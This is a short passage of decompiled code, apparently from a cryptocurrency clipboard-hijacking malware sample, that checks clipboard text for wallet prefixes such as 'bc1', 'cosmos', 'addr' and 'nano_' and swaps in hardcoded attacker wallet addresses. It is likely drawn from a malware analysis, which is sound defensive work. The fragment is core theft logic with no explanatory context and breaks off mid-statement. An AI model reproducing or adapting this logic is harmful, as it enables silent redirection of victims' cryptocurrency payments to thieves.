 if ( *clipboard_data == 98 )
{
if ( StrStrW(clipboard_data, L"bnb") )
v7 = "bnb1epx67ne4vckqmaj4gwke8m322f4yjr6eh52wqw";
if ( StrStrW(clipboard_data, L"band") )
v7 = "band1f05d98dvehkecw6ex3yd4pxqssw3uemx09sg2n";
if ( StrStrW(clipboard_data, L"bc1") )
v7 = "bc1qmpkehfffkr6phuklsksnd7nhgx0369sxu772m3";
}
if ( StrStrW(clipboard_data, L"ronin:") )
v7 = "ronin:a77fa3ea6e09a5f3fbfcb2a42fe21b5cf0ecdd17";
if ( StrStrW(clipboard_data, L"bitcoincash:") )
v7 = "bitcoincash:qph44jx8r9k5xeq5cuf958krv3ewrnp5vc6hhdjd3r";
if ( StrStrW(clipboard_data, L"cosmos") )
v7 = "cosmos125f3mw4xd9htpsq4zj5w5ezm5gags37yj6q8sr";
if ( StrStrW(clipboard_data, L"addr") )
v7 = "addr1qxlwyj95fk9exqf55tdknx49e5443nr925tajatrdqpp8djla7u9jhswc3dk39se79f9zhwwq2ca95er3mylm48wyalqr62dmg";
if ( StrStrW(clipboard_data, L"nano_") )
v7 = "nano_3p8stz4wqicgda1g3ifd48girzd5u74is8sdqq99tkuuz1b96wjwbc7yrmnb";
if ( *clipboard_data == 71 )